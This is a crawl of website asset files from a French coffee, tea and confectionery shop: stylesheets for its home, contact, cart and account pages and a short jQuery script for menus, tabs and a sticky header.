    margin-top: 65px;
    justify-content: center;
}

.hearth.confectionery {
    background-color: #E4D4BD!important;
    color: var(--marron)!important;
}

.hearth.confectionery li button.active, .hearth.confectionery li button:hover {
    color: var(--marron)!important;
}

.hearth.confectionery li button.active {
    border-color: var(--marron)!important;
}

.hearth.confectionery li button {
    color: var(--marron);
}

.hearth.confectionery ul {
    border-bottom: 1px solid var(--marron);
}

.hearth.confectionery .title h4 {
    color: var(--marron);
}

.hearth.confectionery .title h2, .hearth.confectionery .prod-title h3, .hearth.confectionery .prod-price , .hearth.confectionery  .prod-cats {
    color: var(--marron)!important;
}

.hearth.confectionery .btn-prim {
    color: var(--marron);
    border-color: var(--marron);
}

.hearth.confectionery .btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.hearth.tea {
    background-color: var(--vert)!important;
    color: white!important;
}

.hearth.tea .hovered:hover .hover-product{
    background-color: #8B9753;
}

.hearth.confectionery .hovered:hover .hover-product{
    background-color: #F3E6D2;
}

.hearth.tea li button.active, .hearth.tea li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--blanc)!important;
}

.hearth.tea li button.active {
    border-color: var(--blanc)!important;
}

.hearth.tea li button {
    color: var(--blanc);
}

.hearth.tea ul {
    width: 100%;
    border-bottom: 1px solid var(--blanc);
}

/* STORY */

.story {
    padding: 70px 12px;
    background-color: #FFFBF5;
}

.story h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--marron);
    margin: 23px 0px 30px;
}

.story h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--marron);
}

.story a {
    margin-top: 30px;
}

.split-text {
    position: relative;
    columns: 2;
    column-gap: 25px;
    max-width: 885px;
    color: #422716;
}

.story .img-abs {
    /*padding-left: 100px;*/
    display: flex;
    align-items: center;
}

.story .img-abs img {
    max-width: 205px;

}

.story img {
    width: auto;
    height: auto;
}


/* VIDEO */

.video {
    background-color: var(--vert);
}

.video .container-fluid {
    padding: 0;
}

.video .row {
    margin: 0;
}

.video h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--blanc);
    margin: 20px 0px 30px;
}

.video h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--blanc);
}

.video .item {
    min-height: 640px;
}

.video .col-xl-5 {
    background-color: var(--vert);
    padding:  0px 68px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

.owl-video .owl-dots {
    position: absolute;
    bottom: 10%;
    left: 85px;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    z-index: 5;
}

.owl-video .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-video .owl-dots button.active {
    background-color: white;
}

.owl-video .item {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.owl-video .col-xl-7 {
    padding: 0;
}

.owl-video video {
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.btn-video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    width: 70px;
    height: 70px;
}

.btn-video img {
    width: 70px;
    height: 70px;
}

#btn-video.active {
    visibility: hidden;
}

.btn-video {
    background-color: transparent;
    outline: 0;
    border: 0;
}

/* NOS VALEURS */

.values img, .values .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.values .filter {
    z-index: 1;
    background: rgba(0, 0, 0, 0.1);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    animation: forwards opacity 0.3s;
    -webkit-animation: forwards opacity 0.3s;
}

@keyframes opacity {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.values .col-xl-5:hover .filter, .values .col-xl-6:hover .filter {
    background: rgba(0, 0, 0, 0.5);
    animation: forwards opacity 0.5s;
    -webkit-animation: forwards opacity 0.5s;
}

.values .relative .col-12, .values .relative .col-12 p {
    z-index: 1;
    position: relative;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
}

.values h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: #FFFFFF;
    margin-bottom: 15px;
}

.values .relative {
    padding: 40px;
    display: flex;
    align-items: flex-end;
}

.values .container-fluid>.row {
    margin: 0;
}

.values .container-fluid {
    padding: 0;
}

.values .col-xl-7>.row {
    height: 100%;
}

.values .col-xl-5 {
    min-height: 850px;
    padding: 80px;
}

.story.reverse .img-abs {
    padding-left: 12px;
   /* padding-right: 100px;*/
}

.story.reverse>.container>.row {
    flex-direction: row-reverse;
}

/* CONTACT */

.index-contact h3 {
    color: #FFFFFF;
    margin-bottom: 20px;
}

.index-contact h4 {
    color: #FFFFFF;
    margin-bottom: 35px;
}

.index-contact .col-xl-4:first-child a {
    margin-top: 30px;
}

.index-contact .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;   
}

.index-contact {
    position: relative;
}

.index-contact .filter, .index-contact>img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.05;
}

.index-contact .container {
    z-index: 1;
    position: relative;
}

.see {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -22.5px;
    margin: auto;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: white;
    outline: 1px solid var(--marron);
    outline-offset: -4px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
    transition: 0.3s;
}

.see:hover {
    outline-color: white;
    background-color: var(--marron);
    transition: 0.3s;
    cursor: pointer;
}

.see:hover span {
    color: white;
    transition: 0.3s;
}

.see span {
    transition: 0.3s;
    color: var(--marron);
    font-size: 13px;
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/contact.css
body_size: 253
content:
.contact .col-xl-4 .col-12, .contact .col-xl-4 a, .contact .col-xl-4 .col-12 p {
    display: flex;
    align-items: center;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px; 
    color: white;
}

.contact h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: white;
    margin-bottom: 15px;
}

.contact .col-xl-4 .col-12 {
    margin-bottom: 25px;
}

.contact .col-xl-4 .col-12:last-child {
    margin-bottom: 0;
}

.contact .col-xl-8 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    color: white; 
}

.contact span {
    color: white;
    font-size: 20px;
    margin-right: 15px;
}

.contact a.btn-prim {
    line-height: 35px;
    padding: 10px 40px;
    font-size: 18px;
}

#valid_form, #invalid_form {
    display: none;
}

.maps {
    height: 350px;
}

.maps .container-fluid {
    padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/modeles/default/wagaia.css
body_size: 4196
content:
.area-title {
	color:#25272c;
	text-transform:uppercase;
	text-align: center;
	margin-bottom:30px;
}

.shipping.kdo {
    padding: 20px;
    position: relative;
    padding-left: 70px;
}
.shipping.recurente {
    padding-left: 80px;
    background: #e6d9c4;
    border: 1px solid #593D2B;
}

.shipping.recurente:before {
    position: absolute;
    left: 25px;
    content: "";
    width: 45px;
    height: 60px;
    background-image: url(../../../images/picto_commanderecurrente.png);
    background-size: 45px 60px;
    background-repeat: no-repeat;
    top: 50px;
}
}

.shipping.kdo span {
    font-size: 23px;
}
.shipping.kdo textarea {
    width: 90%;
    border: 1px solid #eee;
    padding: 10px;
    font-size: 12px;
}
.shipping.kdo:before {
    position: absolute;
    left: 10px;
    font-family: "icomoon";
    content: "\e9cf";
    color: #F5F0E8;
    font-size: 45px;
}

#carousel-1 { margin-bottom:30px }
.filiere { margin-top:30px }

.about-section { margin-top:0px; margin-bottom:80px }
.about-section .bar-title { margin-bottom:30px}

.popup_cart { position:absolute; margin:auto; background:#fff; top:35%; left:50%; margin-left:-275px; width:550px; padding:10px; z-index:100000; color:#333; display: block; text-align:center}

.btcaddiel, .btcaddier { 
color: #fff!important;
background: #9B1E26;
padding: 10px 10px;
float: left;
margin-top: 15px;
 }
 
#google-map {
	height:400px;
	margin-top:50px;	
}

a.socialX {
	
	display:inline-block;
	width:42px;
	height:42px;
	line-height:42px;
	text-align:center;
	color:#fff;
	
} 

a.socialX:hover {
	
	color:#fff;
	
} 

a.socialX.facebook { background:#507cbf; }
a.socialX.instagram { background:#fbb042; }
a.socialX.youtube { background:#f16260; }
a.socialX.twitter { background:#00acee; }
a.socialX.googleplus { background:#db4a39; }
a.socialX.linkedin { background:#0e76a8; }
a.socialX.pinterest { background:#c8232c; }
 
#warning { display:none }
 
.btcaddier { 
	float:right
}

.btcaddiel a, .btcaddier a { 
color: #fff!important;
}
.btcaddiel:hover, .btcaddier:hover {
	background:#000
}

.caddie th, .tetiere {
/*
color: #fff!important;
background: #9B1E26;	
*/
padding:5px;
	color:#fff;
	background: #4a2d16;
}

.table td { padding:10px }

.lignecaddie { padding:5px; border-bottom:1px dashed #F5F0E8 }

.actions-log { text-align:center ; margin-bottom: 10px; }

.cgv { color:#9B1E26 }


.staticpage .about-section  {
	background-color: #fafafa;	
	margin-bottom:0;
	overflow: hidden;
}

.blocs { margin-bottom:50px; }

.contentbloc {
	background:#fff;
-moz-box-shadow: 0px 0px 5px 2px #ccc;
-webkit-box-shadow: 0px 0px 5px 2px #ccc;
-o-box-shadow: 0px 0px 5px 2px #ccc;
box-shadow: 0px 0px 5px 2px #ccc;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#ccc, Direction=NaN, Strength=5);
display: block;
overflow: hidden;
}

.moncompte a { color:#545454 }
.moncompte a:hover, .moncompte a.active { color:#9B1E26 }
.bloccompte { margin:0 0 10px; padding:0 7px 0}

.bloccompte h3 { font-size:16px; text-transform:uppercase}
.bloccompte { font-size:11px; color:#000}

.overlay_compte { position:absolute;  top:40%; bottom:40%; left:23%; right:23%; text-align:center }
.overlay_compte a { background:#fff!important; color:#000!important; border:0px!important; text-align:center; text-transform:uppercase; display: inline-block; }

.nopad { padding-right:0; }

.contentbloc .contenttxt { padding:25px 15px }

.contentbloc img:hover, .main-img img:hover, .blocbottom.home-box:hover img, .home-box img:hover, .summary img:hover { webkit-transform: scale(1.3) translateZ(0);
-moz-transform: scale(1.3) translateZ(0);
-o-transform: scale(1.3) translateZ(0);
-ms-transform: scale(1.3) translateZ(0);
transform: scale(1.3) translateZ(0); } 

.contentbloc .img, .contentimg, .main-img, .img-box-content, .home-box { overflow: hidden; }

.contentbloc img, .main-img img, .blocbottom.home-box img,  .home-box img, .summary img {
    transition: all .3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.blocbottom.home-box:hover img, .blocbottom.home-box img { border-radius:50% }

.homeblocx {
margin: 0;
padding: 0;
}

.homeblocx .row {
    margin-top: 0!important;
}

.homeblocx  .home-box {
	margin:40px
}

.contentimg { position:relative }
.contentimg img { position:absolute; top:0;left:0; right:0; bottom:0 }

.btnactu { display:table; clear:both; background:#6B6B6B; padding:10px 20px; color:#fff; margin-top:20px; margin-bottom:20px }
.btnactu:hover { background:#9B1E26; color:#6B6B6B;  }

/* ------------------------------------
24. Facture / BDC
--------------------------------------*/

.facture { color:#000; font-size:13px }
.facture .logo { max-width:300px }
.facture td { padding:10px; }
.facture th { color: #fff!important;
background: #9B1E26;	
padding:5px }

.facture .intit {}
.facture .value { font-size:14px; font-weight:bold}
.facture .total { font-size:17px; font-weight:bold; color:#9B1E26;}

/* ------------------------------------
24. Login page area
--------------------------------------*/
.customer-login-area {
    margin-bottom: 50px;
}
.my-account{
	margin-top: 20px;
}
.form-fields, .form-fields2 {
    border-bottom: none;
    border-left: 1px solid #BA9942;
    border-right: 1px solid #BA9942;
    border-top: 1px solid #BA9942;
    float: left;
    padding: 20px 25px;
    width: 100%;
	background: #FFFBF5;
}

.form-fields2 {
    border-bottom: 1px solid #BA9942;
}

.form-fields h2 {
    border-bottom: 1px solid #BA9942;
    font-size: 18px;
    margin: 0 0 15px;
    padding: 0 0 5px;
    text-transform: uppercase;
	color: #593D2B;
}
.form-fields label {
    margin: 0 0 5px;
	color: #000000;
	font-weight: 400;
}
.form-row label span.required {
    color: red;
    font-weight: 700;
    border: 0;
	line-height: 2;
	font-size: 14px;
}
.form-fields input, .form-fields select {
    background: #F5F0E8;
    border: 0;
    border-radius: 0;
    height: 36px;
    max-width: 100%;
    padding: 0 0 0 10px;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1;
}

.cart .form-fields input, .cart .form-fields select {
    width: 75%;
}

input[type="checkbox"], input[type="radio"] {

    width: auto !important;
    height: auto !important;
}



.customer-register .form-action, 
.customer-login .form-action{
	background: #F5F0E8;
    border-bottom: 1px solid #BA9942;
    border-left: 1px solid #BA9942;
    border-right: 1px solid #BA9942;
    border-top: none;
    float: left;
    padding: 20px 10px 16px;
    width: 100%;
}

.civilite { margin-top:30px }

.compte { margin-top:30px }

.compte p { color:#a1a1a1; font-size:14px; margin-bottom:20px; }
.compte { margin-top:0; }
.compte a {font-weight: 600; position:relative; text-align:center; border: 1px solid #aaaaaa; padding:10px; padding-top:80px; width:100%; display: block; min-height: 170px;
margin-bottom: 20px;}
.compte a span { color:#aaaaaa; font-size:12px; font-weight:normal; display:block;min-height: 35px; }

.compte p a { border:0; display:inline; padding:0; width:auto }
.compte a:hover { text-decoration:none; color:#fff; border: 1px solid #593D2B;  background:#593D2B }
.compte a:hover span { text-decoration:none; color:#fff; }

.compte a:before { 
    position: absolute;
    width: 100%;
    height: 50px;
    top: 0px;
    left: 0;
    right: 0;
	font-family: 'icomoon';
	font-size: 50px;
	color: #593D2B;
	font-weight: normal;
 }
.compte a:hover:before { color:#fff; }

.compte a.user:before { content:'\e907'; }
.compte a.password:before { content:'\e908'; }
.compte a.parrain:before { content:'\e91e'; }

.compte a.commande:before { content:'\e9eb'; }

.compte a.abonnement:before { content:'\e92b'; }

.compte a.logout:before { content:'\e9e6'; }
.compte a.admin:before { content:'\e90a'; }

.compte a.logout:hover:before, .compte a.admin:hover:before { color:#fff; }



.form-action a { color:#9B1E26; }

.about-section form { width: 100%; }

.my-account p.lost_password {
    float: left;
    line-height: 20px;
    margin: 10px 0 0 0;
}
.my-account label.inline {
    float: right;
    font-weight: normal;
    line-height: 20px;
    margin: 10px 20px 0 0;
}
input#rememberme {
    margin-right: 3px;
    margin-top: 0;
    position: relative;
    top: 2px;
}
.my-account .actions-log {
    float: right;
}

/*
.actions-log input {
    border: 0;
    background: #9B1E26;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 20px;
	transition: .3s
}

.actions-log input:hover{
	background: #3f3f3f;
	transition: .3s
}
*/
/* ---------------------------------------
21. Shoping-cart area
------------------------------------------*/
/*7.1 Shopping Cart Table
----------------------------------------------------------------------------------------------*/



#Zone_Widget{
    margin: auto;
    display: inline-block;
}

.table-responsive {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%
}
.table-responsive {
    min-height: 0.01%;
    overflow-x: auto;
}
table.cart-table {
    margin-bottom: 20px;
	width: 99.9%;
}

table.cart-table.histocom tbody  tr{
	cursor:pointer;
}

table.cart-table.histocom tbody  tr:hover td{
	color: #9B1E26;
}

h4.cart-title {
    color: #000;
    margin-bottom: 34px;
    margin-top: 2px;
    text-transform: uppercase
}
.cart-table thead tr th {
    border: 1px solid #593D2B;
    border-collapse: collapse;
    color: #fff;
    font-size: 14px;
	background: #593D2B;
    font-weight: 300;
    height: 49px;
    text-align: center;
    vertical-align: middle
}
.cart-table tbody tr td {
    border: 1px solid #593D2B;
    border-collapse: collapse;
    font-size: 14px;
    font-weight: normal;
    padding: 35px 48px;
	padding: 15px 20px;
	text-align: center;
	color: #3f3f3f;
	background:#FFFBF5;
}

.cart-table tbody tr td {
    padding: 36px 28px
}

.cart-table tbody tr td:nth-child(3) {
    padding: 36px 28px
}
.cart-table tbody tr td:nth-child(5) {
    padding: 36px 59px
}
.cart-table tbody tr td:last-child {
    padding: 35px 28px
}
.cart-table tbody tr td i {
    font-size: 12px;
	font-weight: 400;
}
.cart-price, .cart-subtotal {
    color: #3f3f3f;
    
    font-size: 12px;
    font-weight: 400
}
.cart-table img.img-responsive {
    width: 133px;
}
.cart-table tbody tr td input {
    background-color: #F5F0E8;
    border: medium none;
    color: #000;
    font-size: 15px;
    height: 39px;
    text-align: center;
    width: 82px
}

#Zone_Widget  input {

    font-size: inherit;
    height: auto;
}

.cart-table tbody tr td.actions-crt {
    padding: 30px 0
}
.cartPage-btn a{
	padding: 12px 100px
}
.cart-table .cartPage-btn a:hover{
	padding: 12px 100px;
	color: #c2a376;
}
.cartPage-btn {
    float: none;
}
.cartPage-btn li {
    display: inline-block;
    margin-right: 9px
}
.cartPage-btn li a.cbtn:hover {
    background: none repeat scroll 0 0 #0f99de
}
.cart-area-start .cart-table tbody tr td{vertical-align: middle}
.actions-crt a, .cbtn{
	padding: 10px 20px;
    background: #9B1E26;
    color: #fff !important;
    transition: .3s;
    border:0;
    background: #593D2B;
}
.actions-crt a:hover, .cbtn:hover{
	background: #4a2d16;
	color: #fff !important;
	transition: .3s;

    background: #e6d9c4;
    color:#482512!important;

}


.shipping, .shipping p {
    color: #422716;
    position: relative;
}

.shipping h5 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 21px;
    line-height: 35px;
    color: #422716;
}

.shipping {
	
    /*border-right: 10px solid #f6f2eb;*/
    padding: 30px 20px;
    background: #fff;
	display: block;
	overflow: hidden;
	margin-bottom:20px;
}
.shipping:first-child {
   /* width: 32% */
}

.shipping.kdo {
	padding:20px;
	position:relative;
	padding-left:80px;
}

.shipping.kdo span {
    font-size: 23px;
}

.shipping.kdo textarea {
    width: 90%;
    border: 1px solid #eee;
    padding: 10px;
    font-size: 12px;
}

.shipping.kdo:before {
	position:absolute;
	left:20px;
	font-family: "icomoon";
	content:"\e9cf";
	color:#422716;
	font-size: 45px;
}

.prod_kdo {
    margin: 0;
    padding: 15px 20px;
}

.prod_kdo .prod-price, .prod_kdo p {
    color: #422716;
    font-size: 12px;
    line-height: 20px;
}

.prod_kdo h5 {
    line-height: 25px;
    margin-bottom: 10px;
}


.shipping ul {
	padding: 0;
}

.bloc-final { margin-bottom:30px }

.shipping:last-child {
    margin-right: 0
}
.shipping.coupon h5-- {
    margin-bottom: 22px;
    text-transform: uppercase;
	color: #3f3f3f;
}
.shipping.coupon > p {
    color: #8b8b8b;
    font-size: 12px;
    margin-bottom: 15px
}


input.coupon-input, .selectOption input {
    background: none repeat scroll 0 0 #F5F0E8;
    border: medium none;
    display: block;
    font-size: 14px;
    margin-bottom: 29px;
    padding: 6px;
    width: 80%;
	float: left;
}
.shipping button {
    background-color: #593D2B;
    border: medium none;
    color: #fff;
	border: 0px solid #BA9942;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    line-height: 32px;
    /*margin-bottom: 53px; */
    text-align: center;
    text-transform: uppercase;
    width: 18%; 
	float:right;
	cursor:pointer;
}
.shipping button:hover{
	color: #fff;
	border-color: #4a2d16;
	transition: .3s;
	background: #4a2d16
}
.shippingTitle > p {
    color: #000;
    font-size: 14px;
    margin-bottom: 14px
}
.shippingTitle span {
    color: #f00
}
.selectParent > select {
    background: #F5F0E8;
    border: medium none;
    font-size: 14px;
    height: 34px;
    line-height: 34px;
    margin-bottom: 26px;
    outline: medium none;
    padding: 0 5px;
    width: 100%
}
.cart-totals {
    background: #F5F0E8;
	border: 1px solid #593D2B;
}
.cart-totals li {
    color: #3f3f3f;
    display: block;
    
}
.cart-totals li.cartSubT {
    font-size: 16px;
    margin-bottom: 10px;
	text-align: left;
    display: block;
    overflow: hidden;
}
.cart-totals li.cartSubT span{float:right}
.cart-totals li.cartGrandT {
    border-bottom: 1px solid #535353;
    font-size: 24px;
    padding-bottom: 20px;
    margin-bottom: 32px
}
button.proceedbtn, a.proceedbtn, input.proceedbtn {
    background: #f6f0e7;
	border:0;
    color: #482512;
    display: inline-block;
    
    font-size: 16px;
    line-height: 40px;
    margin-bottom: 20px;
    margin-top: 20px;
    text-align: center;
	padding:3px 20px;
    width: auto;
}

button.proceedbtn {
    color: #fff !important;
    transition: .3s;
    background: #593D2B;
    font-weight: 300;
}

a.proceedbtn i {
    color: #482512;
    font-size: 18px;
}

a.proceedbtn { margin:0 }
a:hover.proceedbtn { background: #e6d2ba;
	border:0;
    }

button.proceedbtn.backup {
	float: left;
    background: #000;
    padding: 0 10px;
    font-size: 10px;
}


button.proceedbtn.backup {
    float: left;
    background: #000;
    padding: 5px 10px;
    font-size: 10px;
    line-height: 15px;
    height: auto;
    padding: 10px;
    color: #fff;
}

/*input.proceedbtn { margin:0; height:30px; line-height:30px; }*/

.multiCheckout > a {
    color: #9B1E26;
    display: block;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 30px;
    text-decoration: underline
}
.cart-area-start .cart-table tbody tr td h6{
	margin: 0;
	font-weight: 400;
}
.cart-area-start .cart-table tbody tr td a{
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	color: #3f3f3f;
	
}
.cart-area-start .cart-table tbody tr td a:hover{color: #c2a376}
.cart-area-start {margin: 50px 0 50px;}

.moncompte { margin-bottom:30px}

.vousavez {    position: absolute;
    width: 100%;
    top: 38%;
}

.bubble { margin:50px 50px 0 }
.etape0, .etape1, .etape2, .etape3, .etape4, .etape5 { position: absolute}
.etape0 b, .etape1 b, .etape2 b, .etape3 b, .etape4 b, .etape5 b { color:#000 }
.etape0 {bottom:0; left:0; text-transform:uppercase}
.etape1 {left: -90px;
bottom:0;}
.etape2 {left: -120px;
top: 25%;}
.etape3 {width:100%; top:-55px}
.etape4 {right: -120px;
top: 25%;}
.etape5 {bottom:0; right: -90px;}

.points {position: absolute;
width: 100%;
bottom: 25%;
top:auto
}
.nbpoints b {
	color:#000
}

.nbpoints h3 { 
color: #000;
margin: 10px;
font-size: 30px;
 }
.nbpoints span { 
letter-spacing:1px; 
font-size: 16px;
color: #A0A0A0;
}

.getpoints { background:#fafafa; border :1px solid #eee; margin:30px 0; padding:30px}
.getpoints span { font-size:20px; color: #000 }

@media screen and (max-width: 768px) {
.shipping {
    margin-right: 0;
    width: 100%;
	margin-bottom:10px
}
.shipping:first-child {
    width: 100%
}



}

@media screen and (max-width: 460px) {
.bubble { margin: 0 }
.etape0, .etape1, .etape2, .etape3, .etape4 { display:none }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/script.js
body_size: 373
content:


// lazy loads elements with default selector as '.lozad'
const observer = lozad(); 
observer.observe();

// header sticky -> Scroll up
var lastScrollTop = 0;
$(window).scroll(function(event){
    var st = $(this).scrollTop();
    if (st > lastScrollTop){
        $("header").removeClass('sticky');
    } else {
        $("header").addClass('sticky');
    }
    lastScrollTop = st;
});


$("#confectionery").click(function() {
    $(".hearth").addClass("confectionery");
    $(".hearth").removeClass("tea");
});

$("#tea").click(function() {
    $(".hearth").addClass("tea");
    $(".hearth").removeClass("confectionery");
});

$("#coffee").click(function() {
    $(".hearth").removeClass("tea");
    $(".hearth").removeClass("confectionery");
});

$(".categories h3").click(function() {
    $(this).next('ul').toggleClass("active");
    $(this).toggleClass("active");
});

$(".gammes h3").click(function() {
    $(this).parent().parent().find('ul').toggleClass("active");
    $(this).toggleClass("active");
});

AOS.init({
    duration: 600,
  })

$(".resp.arbo>a").click(function(e) {
    e.preventDefault()
    $(this).next('.mobile-content').toggleClass("active");
    $(this).parent().toggleClass("active");
});


$(".resp.arbo .cats-many h6").click(function() {
    $(this).parent().children('a').toggleClass("active");
    $(this).toggleClass("active");
    $(this).parent().toggleClass("active");
});